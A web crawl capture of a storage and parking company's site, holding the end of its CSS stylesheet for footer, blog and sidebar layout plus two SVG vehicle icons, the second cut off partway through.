.final-cta_logo { margin-bottom: 1.66667rem; }

.page-footer_location-title { font-weight: bold; position: relative; }

.page-footer_location-title::before { content: ""; position: absolute; }

.page-footer_location-link { color: inherit; display: inline-block; margin-bottom: 1.11111rem; }

.page-footer_phone-title { font-weight: bold; position: relative; }

.page-footer_phone-link { display: inline-block; color: inherit; font-weight: normal; margin-bottom: 1.11111rem; }

.phone_icon { top: 0; }

.hours-links_days { font-weight: bold; }

.hours-links_hours { margin-bottom: 1.11111rem; }

.page-footer_social { color: #C70005; }

.insights_article { margin-bottom: 0.83333rem; font-weight: bold; line-height: 1.2; }

.insights-article_title { font-size: 0.88889rem; color: #C70005; display: block; margin-bottom: 0.44444rem; }

.insights_article-date { color: #707070; font-size: 0.72222rem; }

.menu-bottom_menu-item { border-bottom: 1px solid #DBDBDB; padding: 0.22222rem; }

.menu-bottom_menu-item:last-child { border-bottom: none; }

.menu-bottom_nav-link { color: #fff; font-weight: bold; -webkit-transition: .3s; transition: .3s; }

.menu-bottom_nav-link:hover, .menu-bottom_nav-link:focus { color: #C70005; }

@media print, screen and (min-width: 40em) { .page-footer_content { padding: 2.5rem 15px; padding: 5rem 15px; grid-template-areas: "a a"; gap: 1.66667rem; }
  .menu-bottom_menu-item { padding: 0.22222rem 0; } }

@media print, screen and (min-width: 64em) { .page-footer { text-align: left; }
  .page-footer_content { padding: 5rem 15px; grid-template-areas: "a a a a"; gap: 4.44444rem; }
  .page-footer__button { margin-bottom: 0; }
  .page-footer_header { margin: 1.11111rem 0; }
  .page-footer_social { padding-left: 1.38889rem; }
  .page-footer_phone-info { padding-left: 1.38889rem; }
  .page-footer_location-info { padding-left: 1.38889rem; } }

.hlm-footer { background-color: #000; color: #fff; font-size: 0.88889rem; padding: 20px 0; }

.hlm-footer .footer-copyright { color: white; margin-bottom: 0.83333rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #C70005; }

.hlm-footer .footer-disclaimer-links a { color: #fff; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 20px 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 25px 0 20px; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: 1; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Roboto", "Helvetica Neue", Roboto, Arial, sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: 1; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.22222rem; width: auto; max-width: 100%; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #ab0004; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #C70005; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: bold; line-height: 1em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #FFF100; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #C70005; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #C70005; }

.blog-nav-menu a.see-all-news { background-color: #FFF100; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #fff; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #fff; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #FFF100; color: #fff; border: 0.05556rem solid rgba(255, 241, 0, 0.23); }

.blog-pagination a.active { background-color: #FFF100; color: #fff; border: 0.05556rem solid rgba(255, 241, 0, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 4.16667rem; height: 4.16667rem; font-size: 1.66667rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #FFF100; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #C70005; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #707070; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #ab0004; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.22222rem; font-weight: bold; font-family: "Roboto Condensed", Roboto, Arial, sans-serif; color: #741113; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.94444rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); box-shadow: 0 0 15px rgba(0, 0, 0, 0.05); }

ul.trending-list > li a { color: #741113; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(112, 112, 112, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.center { text-align: center; }

.sm-spacing { margin-bottom: 0; }

.spacing-top { margin-top: 40px; }

code { border: none; }

#page-id-615 .content-callout { margin: 20px 0; }

#page-id-615 .content-sub-text { max-width: 360px; margin: 0 auto; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.macyardllc.com/images/theme/icons/storage-parking.svg
body_size: 1471
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="101.898" height="60.395" viewBox="0 0 101.898 46.827">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_62" data-name="Rectangle 62" width="101.898" height="60.395" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_278" data-name="Group 278" transform="translate(0 0)">
    <g id="Group_277" data-name="Group 277" transform="translate(0 0.001)" >
      <path id="Path_177" data-name="Path 177" d="M33.867,28.825a9.665,9.665,0,1,1,9.664-9.664,9.677,9.677,0,0,1-9.664,9.664m0-17.836a8.172,8.172,0,1,0,8.172,8.172,8.182,8.182,0,0,0-8.172-8.172" transform="translate(45.881 18)" fill="#fff100"/>
      <path id="Path_178" data-name="Path 178" d="M30.46,20.217a4.463,4.463,0,1,1,4.463-4.463,4.467,4.467,0,0,1-4.463,4.463m0-7.431a2.97,2.97,0,1,0,2.968,2.968,2.972,2.972,0,0,0-2.968-2.968" transform="translate(49.288 21.407)" fill="#fff100"/>
      <path id="Path_179" data-name="Path 179" d="M8.9,20.217a4.463,4.463,0,1,1,4.463-4.463A4.467,4.467,0,0,1,8.9,20.217m0-7.431a2.97,2.97,0,1,0,2.968,2.968A2.971,2.971,0,0,0,8.9,12.786" transform="translate(8.418 21.407)" fill="#fff100"/>
      <path id="Path_180" data-name="Path 180" d="M59.519,37.91H51.593a.747.747,0,0,1-.747-.747,11,11,0,1,0-21.992,0,.747.747,0,0,1-.747.747H21.791a.747.747,0,0,1-.747-.747V.747A.745.745,0,0,1,21.791,0h16.15A8.725,8.725,0,0,1,46.56,7.26L47.7,13.886l8.285.869A6.7,6.7,0,0,1,62,21.436V35.429a2.485,2.485,0,0,1-2.482,2.482m-7.2-1.494h7.2a.989.989,0,0,0,.987-.988V21.436a5.215,5.215,0,0,0-4.68-5.2l-8.847-.927a.747.747,0,0,1-.657-.614L45.086,7.515a7.233,7.233,0,0,0-7.144-6.023H22.535V36.416h4.848a12.489,12.489,0,0,1,24.934,0" transform="translate(39.898 -0.001)" fill="#fff100"/>
      <path id="Path_181" data-name="Path 181" d="M12.31,28.825a9.665,9.665,0,1,1,9.664-9.664,9.677,9.677,0,0,1-9.664,9.664m0-17.836a8.172,8.172,0,1,0,8.172,8.172,8.182,8.182,0,0,0-8.172-8.172" transform="translate(5.011 18)" fill="#fff100"/>
      <path id="Path_182" data-name="Path 182" d="M58.272,36.549H29.063a.747.747,0,0,1-.747-.747,11,11,0,0,0-21.992,0,.747.747,0,0,1-.747.747H.747A.749.749,0,0,1,0,35.8V1.465A.749.749,0,0,1,.747.718H58.272a.746.746,0,0,1,.744.747V35.8a.746.746,0,0,1-.744.747M29.787,35.055H57.524V2.212H1.494V35.055H4.854a12.489,12.489,0,0,1,24.934,0" transform="translate(0 1.36)" fill="#fff100"/>
      <path id="Path_183" data-name="Path 183" d="M18.583,17.633a.747.747,0,0,1-.747-.747V3.955a.747.747,0,1,1,1.494,0v12.93a.747.747,0,0,1-.747.747" transform="translate(33.815 6.081)" fill="#fff100"/>
      <path id="Path_184" data-name="Path 184" d="M16.324,17.633a.747.747,0,0,1-.747-.747V3.955a.747.747,0,0,1,1.494,0v12.93a.745.745,0,0,1-.747.747" transform="translate(29.533 6.081)" fill="#fff100"/>
      <path id="Path_185" data-name="Path 185" d="M14.066,17.633a.747.747,0,0,1-.747-.747V3.955a.747.747,0,1,1,1.494,0v12.93a.747.747,0,0,1-.747.747" transform="translate(25.252 6.081)" fill="#fff100"/>
      <path id="Path_186" data-name="Path 186" d="M11.808,17.633a.747.747,0,0,1-.747-.747V3.955a.747.747,0,0,1,1.494,0v12.93a.745.745,0,0,1-.747.747" transform="translate(20.971 6.081)" fill="#fff100"/>
      <path id="Path_187" data-name="Path 187" d="M9.549,17.633a.747.747,0,0,1-.747-.747V3.955a.747.747,0,1,1,1.494,0v12.93a.747.747,0,0,1-.747.747" transform="translate(16.688 6.081)" fill="#fff100"/>
      <path id="Path_188" data-name="Path 188" d="M7.291,17.633a.745.745,0,0,1-.747-.747V3.955a.747.747,0,1,1,1.494,0v12.93a.747.747,0,0,1-.747.747" transform="translate(12.407 6.081)" fill="#fff100"/>
      <path id="Path_189" data-name="Path 189" d="M5.033,17.633a.747.747,0,0,1-.747-.747V3.955a.747.747,0,0,1,1.494,0v12.93a.747.747,0,0,1-.747.747" transform="translate(8.126 6.081)" fill="#fff100"/>
      <path id="Path_190" data-name="Path 190" d="M2.774,17.633a.747.747,0,0,1-.747-.747V3.955a.747.747,0,1,1,1.494,0v12.93a.745.745,0,0,1-.747.747" transform="translate(3.843 6.081)" fill="#fff100"/>
      <path id="Path_191" data-name="Path 191" d="M42.2,12.58H31.842a.747.747,0,1,1,0-1.494H42.2a.747.747,0,0,1,0,1.494" transform="translate(58.953 21.017)" fill="#fff100"/>
      <path id="Path_192" data-name="Path 192" d="M28.928,12.58H21.789a.747.747,0,0,1,0-1.494h7.138a.747.747,0,0,1,0,1.494" transform="translate(39.899 21.017)" fill="#fff100"/>
      <path id="Path_193" data-name="Path 193" d="M41.169,11.708H9.766a.747.747,0,1,1,0-1.494h31.4a.747.747,0,0,1,0,1.494" transform="translate(17.099 19.363)" fill="#fff100"/>
      <path id="Path_194" data-name="Path 194" d="M7.776,11.708H.747a.747.747,0,1,1,0-1.494H7.776a.747.747,0,1,1,0,1.494" transform="translate(0 19.363)" fill="#fff100"/>
      <path id="Path_195" data-name="Path 195" d="M47.061,6.267H21.791a.747.747,0,1,1,0-1.494h25.27a.747.747,0,0,1,0,1.494" transform="translate(39.898 9.048)" fill="#fff100"/>
      <path id="Path_196" data-name="Path 196" d="M25.923,15.316a.747.747,0,0,1-.747-.747V.747a.747.747,0,0,1,1.494,0V14.569a.749.749,0,0,1-.747.747" transform="translate(47.731 -0.001)" fill="#fff100"/>
      <path id="Path_197" data-name="Path 197" d="M29.618,18.057a.747.747,0,0,1-.747-.747V5.52a.747.747,0,1,1,1.494,0V17.309a.745.745,0,0,1-.747.747" transform="translate(54.737 9.048)" fill="#fff100"/>
      <path id="Path_198" data-name="Path 198" d="M24.286,14.019a2.011,2.011,0,0,1-2.01-2.01V8.143a2.01,2.01,0,0,1,4.02,0v3.866a2.011,2.011,0,0,1-2.01,2.01m0-6.391a.517.517,0,0,0-.515.515v3.866a.515.515,0,1,0,1.031,0V8.143a.517.517,0,0,0-.515-.515" transform="translate(42.233 11.626)" fill="#fff100"/>
      <path id="Path_199" data-name="Path 199" d="M37.744,15.081h-.681a3.617,3.617,0,0,1,0-7.234h.681a.751.751,0,0,1,.747.747v5.74a.749.749,0,0,1-.747.747M37,9.341a2.124,2.124,0,0,0,0,4.245Z" transform="translate(63.411 14.876)" fill="#fff100"/>
      <path id="Path_200" data-name="Path 200" d="M58.269,3.444H.744a.747.747,0,0,1,0-1.494H58.269a.747.747,0,0,1,0,1.494" transform="translate(0 3.696)" fill="#fff100"/>
      <path id="Path_201" data-name="Path 201" d="M24.028,14.814h-3.42a.746.746,0,0,1-.744-.747V7.232a.746.746,0,0,1,.744-.747h3.42a.749.749,0,0,1,.747.747v6.834a.749.749,0,0,1-.747.747m-2.673-1.494h1.926V7.979H21.355Z" transform="translate(37.66 12.294)" fill="#fff100"/>
      <path id="Path_202" data-name="Path 202" d="M24.028,18.544h-3.42a.744.744,0,0,1-.744-.744v-6.84a.744.744,0,0,1,.744-.744h3.42a.746.746,0,0,1,.747.744V17.8a.746.746,0,0,1-.747.744m-2.673-1.491h1.926V11.709H21.355Z" transform="translate(37.66 19.365)" fill="#fff100"/>
      <path id="Path_203" data-name="Path 203" d="M37.505,7.575a.744.744,0,0,1-.736-.631L36.19,3.22a1.523,1.523,0,0,0-1.509-1.292H28.852a.746.746,0,0,1,0-1.491h5.829a3.005,3.005,0,0,1,2.983,2.554l.579,3.724a.746.746,0,0,1-.623.851.78.78,0,0,1-.116.009" transform="translate(53.29 0.827)" fill="#fff100"/>
      <path id="Path_204" data-name="Path 204" d="M28.328,17.149H.747a.747.747,0,1,1,0-1.494H28.328a.747.747,0,1,1,0,1.494" transform="translate(0 29.679)" fill="#fff100"/>
      <path id="Path_205" data-name="Path 205" d="M25.4,17.149H23.651a.747.747,0,0,1,0-1.494H25.4a.747.747,0,0,1,0,1.494" transform="translate(43.43 29.679)" fill="#fff100"/>
      <path id="Path_206" data-name="Path 206" d="M42.32,17.149H38.955a.747.747,0,0,1,0-1.494H42.32a.747.747,0,0,1,0,1.494m-6.73,0H32.224a.747.747,0,1,1,0-1.494h3.365a.747.747,0,0,1,0,1.494m-6.73,0H25.494a.747.747,0,1,1,0-1.494h3.365a.747.747,0,1,1,0,1.494m-6.73,0H18.764a.747.747,0,1,1,0-1.494h3.365a.747.747,0,0,1,0,1.494m-6.73,0H12.034a.747.747,0,1,1,0-1.494H15.4a.747.747,0,1,1,0,1.494" transform="translate(21.399 29.679)" fill="#fff100"/>
      <path id="Path_207" data-name="Path 207" d="M12.012,17.149h-1.74a.747.747,0,0,1,0-1.494h1.74a.747.747,0,0,1,0,1.494" transform="translate(18.057 29.679)" fill="#fff100"/>
      <path id="Path_208" data-name="Path 208" d="M56.582,17.149H24.255a.747.747,0,1,1,0-1.494H56.582a.747.747,0,0,1,0,1.494" transform="translate(44.569 29.679)" fill="#fff100"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.macyardllc.com/images/theme/icons/storage-largest.svg
body_size: 1896
content:
<svg id="Group_280" data-name="Group 280" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.992" height="60.395" viewBox="0 0 85.992 60.395">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_63" data-name="Rectangle 63" width="85.992" height="60.395" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_279" data-name="Group 279" transform="translate(0 0)">
    <path id="Path_209" data-name="Path 209" d="M30.144,33.691a7.6,7.6,0,1,1,7.6-7.6,7.608,7.608,0,0,1-7.6,7.6m0-14.023a6.425,6.425,0,1,0,6.425,6.425,6.433,6.433,0,0,0-6.425-6.425" transform="translate(32.553 26.704)" fill="#fff100"/>
    <path id="Path_210" data-name="Path 210" d="M27.728,27.185a3.508,3.508,0,1,1,3.509-3.509,3.513,3.513,0,0,1-3.509,3.509m0-5.843a2.335,2.335,0,1,0,2.334,2.334,2.337,2.337,0,0,0-2.334-2.334" transform="translate(34.969 29.121)" fill="#fff100"/>
    <path id="Path_211" data-name="Path 211" d="M7.645,27.185a3.508,3.508,0,1,1,3.509-3.509,3.513,3.513,0,0,1-3.509,3.509m0-5.843a2.335,2.335,0,1,0,2.334,2.334,2.337,2.337,0,0,0-2.334-2.334" transform="translate(5.972 29.121)" fill="#fff100"/>
    <path id="Path_212" data-name="Path 212" d="M49.853,39.452H43.621a.585.585,0,0,1-.587-.587,8.645,8.645,0,0,0-17.29,0,.585.585,0,0,1-.587.587H20.192a.585.585,0,0,1-.587-.587V10.236a.585.585,0,0,1,.587-.587h12.7a6.859,6.859,0,0,1,6.774,5.709l.894,5.208,6.513.682A5.271,5.271,0,0,1,51.8,26.5v11a1.952,1.952,0,0,1-1.95,1.95M44.19,38.279h5.662a.779.779,0,0,0,.777-.777v-11a4.1,4.1,0,0,0-3.68-4.086L40,21.687a.586.586,0,0,1-.518-.484l-.973-5.648a5.686,5.686,0,0,0-5.616-4.734H20.778V38.279h3.81a9.819,9.819,0,0,1,19.6,0" transform="translate(28.307 13.932)" fill="#fff100"/>
    <path id="Path_213" data-name="Path 213" d="M10.061,33.691a7.6,7.6,0,1,1,7.6-7.6,7.608,7.608,0,0,1-7.6,7.6m0-14.023a6.425,6.425,0,1,0,6.425,6.425,6.431,6.431,0,0,0-6.425-6.425" transform="translate(3.556 26.704)" fill="#fff100"/>
    <path id="Path_214" data-name="Path 214" d="M48.5,29.7H22.848a.585.585,0,0,1-.587-.587,8.645,8.645,0,0,0-17.29,0,.585.585,0,0,1-.587.587H.587A.585.585,0,0,1,0,29.115V16.991A.587.587,0,0,1,.587,16.4H48.5a.587.587,0,0,1,.587.589V29.115a.585.585,0,0,1-.587.587M23.417,28.528H47.912V17.577H1.173V28.528H3.815a9.819,9.819,0,0,1,19.6,0" transform="translate(0 23.682)" fill="#fff100"/>
    <path id="Path_215" data-name="Path 215" d="M37.7,21.15h-8.14a.587.587,0,0,1,0-1.173H37.7a.587.587,0,0,1,0,1.173" transform="translate(41.827 28.844)" fill="#fff100"/>
    <path id="Path_216" data-name="Path 216" d="M25.8,21.15H20.192a.587.587,0,0,1,0-1.173H25.8a.587.587,0,0,1,0,1.173" transform="translate(28.307 28.844)" fill="#fff100"/>
    <path id="Path_217" data-name="Path 217" d="M36.367,20.337H8.991a.587.587,0,1,1,0-1.173H36.367a.587.587,0,0,1,0,1.173" transform="translate(12.131 27.67)" fill="#fff100"/>
    <path id="Path_218" data-name="Path 218" d="M6.112,20.337H.587a.587.587,0,1,1,0-1.173H6.112a.587.587,0,1,1,0,1.173" transform="translate(0 27.67)" fill="#fff100"/>
    <path id="Path_219" data-name="Path 219" d="M40.058,15.269H20.192a.587.587,0,1,1,0-1.173H40.058a.587.587,0,0,1,0,1.173" transform="translate(28.307 20.353)" fill="#fff100"/>
    <path id="Path_220" data-name="Path 220" d="M34.535,22.647H34a2.845,2.845,0,0,1,0-5.689h.533a.587.587,0,0,1,.587.589v4.511a.587.587,0,0,1-.587.589m-.587-4.514a1.67,1.67,0,0,0,0,3.338Z" transform="translate(44.988 24.485)" fill="#fff100"/>
    <path id="Path_221" data-name="Path 221" d="M22.271,25.406H.587a.587.587,0,1,1,0-1.173H22.271a.587.587,0,1,1,0,1.173" transform="translate(0 34.989)" fill="#fff100"/>
    <path id="Path_222" data-name="Path 222" d="M23.3,25.406H21.928a.587.587,0,1,1,0-1.173H23.3a.587.587,0,1,1,0,1.173" transform="translate(30.813 34.989)" fill="#fff100"/>
